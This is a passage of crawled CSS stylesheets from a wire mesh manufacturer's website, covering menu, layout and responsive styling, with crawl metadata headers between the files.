(-webkit-min-device-pixel-ratio:2){.yu-relo-us{padding-top:7%!important}body .wcu-ts{position:unset}body .low-cost-wrapper p{font-size:12px!important}body .low-cost-wrapper{margin-bottom:15px!important}body .low-cost-wrapper h2{font-size:19px!important}body .yadong-blogs-top-cus{padding-top:15%!important}body .section-menu{display:none!important}body .ur-rel-imgdiv img{max-width:50%;margin-top:10px}body .ur-rel-div-wrapper{text-align:left;padding-top:40px}body .cap_img img{max-width:100%;max-height:100%;margin-top:0!important}}@media only screen and (min-device-width:375px) and (max-device-width:667px) and (width:667px) and (height:375px) and (orientation:landscape) and (color:8) and (device-aspect-ratio:375/667) and (aspect-ratio:667/375) and (device-pixel-ratio:2) and (-webkit-min-device-pixel-ratio:2){.yu-relo-us{padding-top:7%!important}body .wcu-ts{position:unset}body .low-cost-wrapper p{font-size:12px!important}body .low-cost-wrapper{margin-bottom:15px!important}body .low-cost-wrapper h2{font-size:19px!important}body .yadong-blogs-top-cus{padding-top:15%!important}body .section-menu{display:none!important}body .ur-rel-imgdiv img{max-width:50%;margin-top:10px}body .ur-rel-div-wrapper{text-align:left;padding-top:40px}body.cap_img img{max-width:100%;max-height:100%;margin-top:10px!important}}.destop-menus .wsmenu-list>li a{padding:0!important;margin-bottom:0!important;margin-left:0!important;font-size:14px!important}.destop-menus .wsmenu-list>li{margin:0 10px 10px 0;width:20%;background-color:#f8f8f8;text-align:center;padding:10px 0;position:relative}.destop-menus .wsmenu-list>li ul.wsmenu-submenu li a{margin:0!important;padding:9px 4px!important;line-height:14px;font-size:12px;text-transform:capitalize;display:block!important}.destop-menus .wsmenu-list li ul.wsmenu-submenu li{background-color:unset!important;display:block!important;width:100%!important}h2.hjsa{padding-left:15px}body .top-banner-content h2{color:#fff;font-size:42px;font-weight:500;padding-left:15px}/ mobile menu css start / @media only screen and (max-width:992px){margin-bottom:20px;padding-bottom:10px;padding-top:10px;padding-left:10px;background-color:#f8f8f8}body .pro-menu{height:unset}/ mobile menu css end / / responsive show product page css start / .prod_desc{word-break:break-word}.prod_desc img{max-height:100%}.prod_desc div h2{font-size:32px!important}.menu_opened.p_active a.pro-linksss{background-color:#c6c6c6!important;color:#000!important}/ responsive show producy page css end / body .navbar-header a.filter-head,body .navbar-header a.filter-head{display:block!important;margin-bottom:20px;padding-bottom:10px;padding-top:10px;padding-left:10px;background-color:#f8f8f8}.filter-box button.navbar-toggle span{background:#000}.filter-box button.navbar-toggle{position:absolute;top:3px;margin:0;right:22px;border:1px solid #000;background:#fff;z-index:9999}body .my_cat .active_child{color:#fff!important;padding-left:25px}.cat_level_1>a:first-child{display:block!important}.p_active .actives{background-color:#000!important;padding-left:25px}.cat_level_1 a:first-child:before{content:"v";position:absolute;right:11px;font-size:15px!important;color:#000;font-weight:700;opacity:0}.cat_level_1.menu_opened>a{display:block!important;position:relative}a.pro-linksss{display:block;background-color:#efefef;margin-bottom:3px;padding:10px 0 10px 45px;color:#000;position:relative}.menu mobile .my_cat cat_level_1 a{margin-top:5px!important;background-color:#ccc!important}a.un_actives.actives{margin-top:5px;background-color:#e4e4e45c!important;color:#0a0a0a!important}.yadong-pros-2 h4{margin:2px 0!important}@media screen and (max-width:999px){body #slide6,body .home-footer{padding-top:0;position:relative}body .bannermain .owl-nav div,body ul.custom-hidden-list{display:none}body .pros-view-all-div a{padding:10px;font-size:13px}body ul.home-banner-btn li a{font-size:10px;padding:5px 10px;font-weight:400}body ul.home-banner-btn li{display:inline}body section.products-sec{padding-top:5%}.proimage{margin-top:9%}body .our-newest h2{font-size:26px!important}body .banner-txt h2{font-size:14px}body .banner-txt p,body .low-cost-wrapper p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}body ul.abs-try li{display:inline-block;float:left;margin-right:10px;margin-top:60px}.ur-rel-div-wrapper h2,body .ur-rel-div-wrapper h2{font-size:18px;padding-left:15px}body #slide4{padding-top:0!important}body .yu-relo-us{padding-top:0!important;position:relative}body .ur-rel-imgdiv img{max-width:100%}body .ur-rel-div-wrapper{font-size:15px!important;padding-top:0}body .low-cost-wrapper{min-height:70px;max-height:70px}body .low-cost-wrapper h2{font-size:16px!important}body ul.abs-try{padding-top:5px}}.white-bg p a{color:#fff!important;font-weight:500}ul.custom-hidden-list{position:absolute;right:-206px;z-index:9999;background-color:#fff;top:-50px;opacity:0;border-radius:2px;display:none}ul.custom-hidden-list li a{line-height:22px;border-bottom:1px solid #dfdcdc;display:block;margin-bottom:6px}li.custom-hidden-wrapper:hover ul.custom-hidden-list{opacity:1;transition:.3s;display:inline-block}ul.custom-hidden-list li a:before{opacity:0}li.active.custom-hidden-wrapper a:before{width:180px}.home-cates{position:relative;margin-top:20px}.home-cates-inner{position:relative;height:80px;margin-bottom:10px}.home-cates-inner img{margin-bottom:0!important;max-width:100%;max-height:100%;position:absolute;left:0;right:0;bottom:0;top:0;border-radius:4px}@media only screen and (min-width:300px) and (max-width:767px){.header-search-mbl{display:block!important;margin-top:0;margin-bottom:20px}}@media only screen and (min-width:767px) and (max-width:4000px){.header-search-mbl{display:none!important;margin-top:0;margin-bottom:20px}}li.custom-hidden-wrapper.mobile-hid{display:inline-block!important}ul.custom-hidden-list li{padding:4px 10px 0}

--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/about.css?vrw=12733
body_size: 44
content:
h2.my-head{color:#000!important;text-transform:capitalize!important;font-weight:400!important;font-size:42px!important;margin-top:100px!important}section.about-sec p{color:#767676;padding-right:60px}.aboit-main-wrapper{float:l}.about-images{height:185px}.aboit-main-wrapper img{float:left}.main-text h4{font-size:25px;color:#ed1e24}.main-text{padding-top:25px}.main-text p{padding-right:20px}.our-newest h2{font-size:40px!important;font-weight:500;margin:0 0;line-height:52px;padding-bottom:10px!important}.our-newest p{font-size:16px!important;color:#767676;padding-bottom:40px!important}.blog-veiw-section img{float:unset!important}section.your-rel{padding-top:2%!important}@media only screen and (max-width:600px){body h2.my-head{font-size:25px!important;margin-top:0!important}body .top-banner-content h2{font-size:25px}body section.about-sec p{padding-right:0}.about-images{height:185px;display:inline}section.about-sec p{font-size:12px}.main-text h4{font-size:20px;color:#ed1e24;display:inline-block}}
.foter-head-1 h2 {
    font-size: 24px;
    font-weight: 500;
}

--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/productview.css?vrw=127d3es3
body_size: -284
content:
.foter-head-1 h2 {
    font-size: 24px;
    font-weight: 500;
}

--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/swipe-extra.css?vr=123
body_size: -158
content:
body .swiper-container{width:100%;height:100vh;z-index:9999999999999999}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets{opacity:0}section.images-sec{padding-top:20%!important}section.blogs-section{padding-top:15%!important;background:url(/images/news.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat;height:100vh}.form-sec-home{padding-top:20%!important;height:100vh}body .swiper-container{z-index:9!important}

--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/custom.css?ver=123
body_size: -224
content:
@media only screen and (min-width:1200px){body .container{width:100%!important;margin-left:15px}}.swiper-container-autoheight .swiper-wrapper{width:calc(100% - 250px);transition:1s ease}.sidebarclosed .web-inner-2 .swiper-container-autoheight .swiper-wrapper{width:calc(100% - 100px);transition:1s ease}

--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/responsive.css
body_size: 465
content:
@media only screen and (max-width : 1200px) {
	.container{width: 100%;}
	.navleft {    margin-right: 0;}
}

@media only screen and (max-width : 979px) {
.hboxes {    text-align: center;}
.hboxes h3 {    margin: 20px 0 10px;}
.mission img {    clear:  both;    display: table;    margin: 20px auto;}
a.mission-btn {    margin-bottom: 20px;}
.mission {    text-align: center;}
.mission p {    text-align:  center;    width:  100%;    padding:  0;    margin: 0 0 10px;    max-width: 100%;}
.mission a {    display:  table;    margin:  0 auto;    float: none;}
.caption h1 {    font-size: 40px;}
a.bannerbtn {    font-size: 15px;    padding: 3px 11px;    margin-top: 0;}
header .menu-menu-1-container li {    margin: 0 7px;}
ul.social i {    width: 16px;}

}

@media only screen and (max-width : 767px) {
.survey li {    width:  50%;    margin-bottom: 20px;}
.logo {    display:  table;    margin:  0 auto;    float:  none;}
.navsocial {    float:  none;    display:  table;    margin:  0 auto;    padding-top: 0;}
.navright {    display: none;}
.head {    position:  static;    background-color: #000;}
.innerbanner {    height: 24vw;}
.head {    position:  static;}
iframe {    width: 100%;}
ul.products li {    width: 49%;}
.pv-desc {    padding-top: 20px;}
ul.tabs li {    width:  100%;    margin-bottom: 3px;}
.bannermain {clear:  both;display:  block;height:  auto;margin-bottom: 20px;}
.caption h1 {    font-size: 22px;}
.caption h1 strong {    font-size: 40px;}
.bannermain .owl-nav {    top: 40%;}
.bannermain .owl-nav i {    padding: 3px 10px;}
.caption {    top: 25%;    padding: 0 30px;}
.services li {    width: 48%;}
.owl-carousel .owl-item img {    height:  auto;    width:  auto;    display:  table;    margin:  0 auto;}
footer .menu {    width:  100%;    margin: 0px 0;}
.foot-col4 li {    margin: 0 0 6px;}
section.top ul {    display:  table;    margin:  0 auto;}
.caption h4 {    display:  none;}
.caption h1 {    font-size: 0;}
section.wlc-bg {   text-align:  center;}
a.readmore {    display:  table;    margin:  0 auto;    float:  none;}
.services .news-box {    margin-bottom: 10px;}
.footer1 {    min-height:  unset;    padding-bottom: 20px;}
.caption h1 strong {    font-size: 20px;}
ul.btn-groups li a {    padding: 5px 10px;}
.top-left li {    display:  inline;}
.pro-thumb img {    width: 100%;}
section.about-page.container.inner {padding: 0 20px;clear:  both;display:  block;}
section.about-boxes li  {   width:  100%;    margin-bottom: 20px;}
.innercaption {    display:  none;}
.summary.entry-summary {    margin-top: 20px;}
}

@media only screen and (max-width : 480px) {
	form#searchform {    display: none;}
	ul.products li {    width: 100%;}
	ul.products li .prothumb {    height:  auto;}
	header ul#menu-menu-1 a{font-size: 12px;}
	.sectitle h2 {    font-size: 26px;}
	.top-left li {    display:  inline;}
}


@media only screen and (max-width : 320px) {

}


--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/webslidemenu.css?ver=123dsdsde4ws
body_size: 5080
content:
.wsmain html,.wsmain body,.wsmain iframe,.wsmain h1,.wsmain h2,.wsmain h3,.wsmain h4,.wsmain h5,.wsmain h6{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;font-weight:400;font-size:12px;line-height:18px;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:antialiased;font-smooth:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:subpixel-antialiased!important;font-smoothing:subpixel-antialiased!important;font-smooth:subpixel-antialiased}.wsmenu .cl{clear:both}.wsmenu img,object,embed,video{border:0;max-width:100%}.wsmenu a:focus{outline:none!important}.wsmenu:before,.wsmenu:after{content:"";display:table}.wsmenu:after{clear:both}.wsmobileheader{display:none}#overlapblackbg{display:none}.wsmenu{font-family:Helvetica,sans-serif;color:#fff;position:relative;font-size:13px;padding:0;width:100%;float:right;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px}.wsmenu-list{margin:0 auto;padding:0;display:inline-block}.wsmenu-list>li{text-align:left;display:block;margin-left:30px}.wsmenu-list li:first-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px}.wsmenu-list li:last-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;border-right:0 solid}.wsmenu-list>li>a .fa{display:inline-block;font-size:14px;line-height:inherit;margin-right:4px}.wsmenu-list li ul li a .fa.fa-angle-double-right{font-size:12px;margin:0 3px 0 -4px}.wsmenu-list li a .arrow:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #b3b3b3;content:"";float:right;height:0;margin:0 0 0 9px;position:absolute;text-align:right;top:22px;width:0}.wsmenu-list>li>a{display:inline-block;color:#282828!important;padding:0 14px;text-decoration:none;position:relative;padding-top:0!important;padding-bottom:10px!important}.wsmenu-list li a:hover .arrow:after{border-top-color:#b3b3b3}.wsmenu-list li a.active .arrow:after{border-top-color:#b3b3b3}.wsmenu-list li:hover>a .arrow:after{border-top-color:#b3b3b3}.megamenu iframe{width:100%;margin-top:10px;min-height:200px}.megamenu video{width:100%;margin-top:10px;min-height:200px}.wsmenu-list li:hover .megamenu{opacity:1}.megamenu{width:100%;left:0;position:absolute;top:48px;color:#000;z-index:1000;margin:0;text-align:left;padding:14px;font-size:15px;border:solid 1px #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s}.megamenu .title{border-bottom:1px solid #ccc;font-size:14px;padding:9px 5px 9px 0;font-size:17px;color:#424242;margin-bottom:7px;text-align:left;height:39px;margin:0 0 10px}.link-list li{display:block;text-align:center;white-space:nowrap;text-align:left}.link-list li a{line-height:18px;border-right:none;text-align:left;padding:6px 0;background:#fff!important;background-image:none!important;color:#666!important;border-right:0!important;display:block;border-right:1px solid #e7e7e7;background-color:#fff;color:#424242}.link-list .fa{font-size:11px}.megacollink{width:23%;float:left;margin:0% 1%;padding:0}.megacollink li{display:block;text-align:center;white-space:nowrap;text-align:left}.megacollink li a{line-height:18px;border-right:none;text-align:left;padding:8px 0;background:#fff!important;background-image:none!important;color:#666!important;border-right:0!important;display:block;border-right:1px solid #e7e7e7;background-color:#fff;color:#424242}.megacollink .fa{font-size:11px}.megacolimage{width:31.33%;float:left;margin:0% 1%}.typographydiv{width:100%;margin:0%}.typographylinks{width:25%;float:left;margin:0%}.typographylinks ul{padding:0}.mainmapdiv{width:100%;display:block;margin:0%}.wsmenu-list .ad-style{width:28%;float:right}.wsmenu-list .ad-style a{border:none!important;padding:0!important;margin:0!important;line-height:normal!important;background-image:none!important}.mobile-sub .megamenu .ad-style a:hover{background-color:transparent!important}.wsmenu-list .megamenu li:hover>a{background:0 0!important}.wsmenu-list .megamenu li a:hover{background:0 0!important;text-decoration:underline}.wsmenu-list .megamenu li .fa{margin-right:5px;text-align:center;width:18px}.mrgtop{margin-top:15px}.show-grid div{padding-bottom:10px;padding-top:10px;background-color:#dbdbdb;border:1px solid #e7e7e7;color:#6a6a6a;margin:2px 0}.halfmenu{width:40%;right:auto!important;left:auto!important}.halfmenu .megacollink{width:48%;float:left;margin:0% 1%}.halfdiv{width:35%;right:0!important;left:auto}.menu_form{width:100%;display:block}.menu_form input[type=text]{width:100%;border:1px solid #e2e2e2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px}.menu_form textarea{width:100%;border:1px solid #e2e2e2;border-radius:5px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px;min-height:122px}.menu_form input[type=submit]{width:25%;display:block;height:28px;float:right;border:solid 1px #ccc;margin-right:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.menu_form input[type=button]{width:25%;display:block;height:28px;float:right;border:solid 1px #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.megamenu .left.carousel-control{padding-top:20%}.megamenu .right.carousel-control{padding-top:20%}.carousel-inner .item img{width:100%}.megamenu .carousel-caption{bottom:0;background-color:rgba(0,0,0,.7);font-size:13px;height:31px;left:0;padding:7px 0;right:0;width:100%}.wsmenu-list li>.wsmenu-submenu{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-list li:hover>.wsmenu-submenu{transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1;visibility:visible}.wsmenu-submenu li>.wsmenu-submenu-sub{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1;visibility:visible}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1;visibility:visible}.wsmenu-list li>.megamenu{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-list li:hover>.megamenu{transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1;visibility:visible}.wsmenu-submenu{position:absolute;top:48px;z-index:1000;margin:0;padding:2px;border:solid 1px #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s;min-width:165px}.wsmenu-submenu li a{background:#fff!important;background-image:none!important;color:#666!important;border-right:0!important;text-align:left;display:block;line-height:22px;padding:6px 12px;text-transform:none;font-size:13px;letter-spacing:normal;border-right:0 solid}.wsmenu-submenu li{position:relative;margin:0;padding:0;background-color:#b21f2d!important}.wsmenuexpandermain{display:none}.wsmenu-list li:hover .wsmenu-submenu{display:block}.dropleft{left:auto!important;right:100%!important}.dropleftright{left:auto!important;right:100%!important}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub{min-width:220px;position:absolute;left:100%;top:0;margin:0;padding:0;min-width:165px;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub{opacity:1;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub{display:block}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub{min-width:165px;position:absolute;left:100%;top:0;margin:0;padding:0;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{opacity:1;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-submenu li{position:relative;padding:0;margin:0;display:block}.wsmenu-click{display:none}.wsmenu-click02{display:none}.wsmenu-list li:hover>a{text-decoration:none}.wsmenu-list>li>a:hover{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.wsmenu-list>li>a.active{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.wsmenu-submenu>li>a:hover{background-color:rgba(0,0,0,.08)!important;border-radius:0!important;text-decoration:none;text-decoration:none}.typography-text{padding:0;font-size:15px}.typography-text ul{padding:0;margin:0}.typography-text p{text-align:justify;line-height:24px;color:#656565}.typography-text ul li{display:block;padding:2px 0;line-height:22px}.typography-text ul li a{color:#656565}.hometext{display:none}.wsmenu-submenu .fa{margin-right:7px}@media only screen and (min-width:781px) and (max-width:1064px){.wsmenu-list>li>a>.fa{display:none!important}.hometext{display:block!important}.wsmenu{width:100%;font-size:13px!important}.wsmenu-list li a{white-space:nowrap!important;padding-left:25px!important;padding-right:12px!important}.megacollink{width:48%;margin:1%}.typographylinks{width:48%;margin:1%}}@media only screen and (min-width:781px){.wsmenu-list li:hover>.wsmenu-submenu{display:block!important}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{display:block!important}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{display:block!important}.wsmenu-list li:hover>.megamenu{display:block!important}.wsmenu-list>.menu-arrow-1>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#c1c1c1 transparent transparent transparent;border-image:none;border-style:solid;border-width:4px;top:7px;content:"";margin-top:0;position:absolute;right:-17px;z-index:11111}.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent transparent #c1c1c1;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:10px;z-index:11111}.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:auto!important;left:10px!important;z-index:11111;float:left}.arrowleft li a{text-align:center}.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent transparent #c1c1c1;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:8px;z-index:11111}.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:13px;content:"";margin-top:0;position:absolute;right:auto!important;left:5px!important;z-index:11111}.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:auto!important;left:10px!important;z-index:11111;float:left}.arrowleftright li a{text-align:center}}@media only screen and (max-width:780px){.wsoffcanvasopener .wsmenu{left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;background-color:#fff!important;z-index:999999!important}.wsmenucontainer.wsoffcanvasopener{display:block;margin-left:240px}.wsmobileheader{display:block!important;position:relative;top:0;right:0;left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.hometext{display:inline-block!important}.megacollink{width:96%!important;margin:0% 2%!important}.megacolimage{width:90%!important;margin:0% 5%!important}.typographylinks{width:98%!important;margin:0% 1%!important}.typographydiv{width:86%!important;margin:0% 7%!important}.mainmapdiv{width:90%!important;margin:0% 5%!important}#overlapblackbg{left:0;z-index:102;width:100%;height:100%;position:fixed;top:0;display:none;background-color:rgba(0,0,0,.45);cursor:pointer}.wsoffcanvasopener #overlapblackbg{display:block!important}.wsmenu-submenu>li:hover>a{background-color:#7b7b7b;color:#666}.wsmenu>.wsmenu-list>li>a.active{color:#666;background-color:rgba(0,0,0,.08)}.wsmenu>.wsmenu-list>li>a:hover{color:#666;background-color:rgba(0,0,0,.08)}.wsmenu-list li:hover .wsmenu-submenu{display:none}.wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub{display:none}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{display:none;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-list li:first-child a{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.wsmenu-list li:last-child a{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;border-right:0 solid}.innerpnd{padding:0!important}.typography-text{padding:10px 0}.wsmenucontainer{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.wsmenu-click{height:43px;position:absolute;top:0;right:0;display:block;cursor:pointer;width:100%}.wsmenu-click i{display:block;height:23px;width:25px;margin-top:11px;margin-right:8px;background-size:25px;font-size:21px;color:rgba(0,0,0,.25);float:right}.wsmenu-click02{height:43px;position:absolute;top:0;right:0;display:block;cursor:pointer;width:100%}.wsmenu-click02 i{display:block;height:23px;width:25px;margin-top:11px;margin-right:8px;background-size:25px;font-size:21px;color:rgba(0,0,0,.25);float:right}.ws-activearrow>i{transform:rotate(180deg)}.wsmenu-rotate{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.wsmenu-submenu-sub{width:100%!important;position:static!important;left:100%!important;top:0!important;display:none;margin:0!important;padding:0!important;border:solid 0!important;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-submenu-sub li{margin:0!important;padding:0;position:relative}.wsmenu-submenu-sub a{display:block;padding:10px 25px;border-bottom:solid 1px #ccc;font-weight:400}.wsmenu-submenu-sub li a.active{color:#000!important}.wsmenu-submenu-sub li:hover>a{background-color:#333!important;color:#fff}.wsmenu-list>li>a .fa{margin-right:6px}.wsmenu-submenu-sub-sub{width:100%!important;position:static!important;left:100%!important;top:0!important;display:none;margin:0!important;padding:0!important;border:solid 0!important;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-submenu-sub-sub li{margin:0!important}.wsmenu-submenu-sub-sub a{display:block;color:#000;padding:10px 25px;background:#000!important;border-bottom:solid 1px #ccc;font-weight:400}.wsmenu-submenu-sub-sub li a.active{color:#000!important}.wsmenu-submenu-sub-sub li:hover>a{background-color:#606060!important;color:#fff}.wsmenu{position:relative}.wsmenu .wsmenu-list{height:100%;overflow-y:auto;display:block!important;padding-right: 90px;}.wsmenu .wsmenu-list>li{width:100%;display:block;float:none;border-right:none;background-color:transparent;position:relative;white-space:inherit;text-align:left}.wsmenu>.wsmenu-list>li>a{padding:9px 32px 9px 17px;font-size:14px;text-align:left;border-right:solid 0;background-color:transparent;color:#666;line-height:25px;border-bottom:1px solid;border-bottom-color:rgba(0,0,0,.13);position:static}.wsmenu>.wsmenu-list>li>a>.fa{font-size:16px;color:#bfbfbf}.wsmenu .wsmenu-list li a .arrow:after{display:none!important}.wsmenu .wsmenu-list li ul li a .fa.fa-caret-right{font-size:12px!important;color:#8e8e8e}.mobile-sub .wsmenu-submenu{transform:none!important;opacity:1!important;display:none;position:relative!important;top:0;background-color:#fff;border:solid 1px #ccc;padding:0;visibility:visible!important}.mobile-sub .wsmenu-submenu li a{line-height:20px;height:36px;background-color:#e7e7e7!important;font-size:13px!important;padding:8px 0 8px 18px;color:#8e8e8e}.mobile-sub .wsmenu-submenu li a:hover{background-color:#e7e7e7!important;color:#666;text-decoration:underline}.mobile-sub .wsmenu-submenu li:hover>a{background-color:#e7e7e7!important;color:#666}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none;padding-left:28px}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none!important;padding-left:38px;color:#8e8e8e}.wsmenu-list .megamenu{background-color:#e7e7e7;color:#666;display:none;position:relative!important;top:0;padding:0;border:solid 0;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-list li:hover .megamenu{display:none;position:relative!important;top:0}.megamenu .title{color:#666;font-size:15px!important;padding:10px 8px 10px 0}.halfdiv .title{padding-left:15px}.megamenu>ul{width:100%!important;margin:0;padding:0;font-size:13px!important}.megamenu>ul>li>a{padding:9px 14px!important;line-height:normal!important;font-size:13px!important;background-color:#e7e7e7!important;color:#666}.megamenu>ul>li>a:hover{background-color:#000!important}.ad-style{width:100%!important}.megamenu ul 